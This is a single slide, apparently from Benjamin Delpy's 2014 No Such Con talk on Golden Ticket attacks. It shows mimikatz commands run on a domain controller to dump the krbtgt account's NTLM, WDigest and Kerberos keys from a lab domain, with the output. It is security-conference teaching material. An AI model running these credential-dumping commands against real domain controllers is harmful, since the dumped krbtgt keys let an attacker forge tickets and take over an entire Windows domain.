 Golden Ticket
You can get “krbtgt” keys on a DC with mimikatz or other tools
20/11/2014 Benjamin DELPY `gentilkiwi` @ No Such Con benjamin@gentilkiwi.com ; blog.gentilkiwi.com 30
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /name:krbtgt /inject
Domain : LAB / S-1-5-21-2929287289-1204109396-1883388597
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : 3f66b877d01affcc631f465e6e5ed449
* WDigest
01 a68990164b4dfefa47c2e998f19eb74c
[…]
29 75af20f460c10096e5ce62527ffe9c96
* Kerberos
Default Salt : LAB.LOCALkrbtgt
Credentials
des_cbc_md5 : 62b915a4a1629861
* Kerberos-Newer-Keys
Default Salt : LAB.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 466d9a5b9bc33cbfd566d5ad7635aedf7442f10116a68051a27fb53bbba3a19f
aes128_hmac (4096) : 6dcc65d95e6f00cbedb65cc0892a5085
des_cbc_md5 (4096) : 62b915a4a1629861
 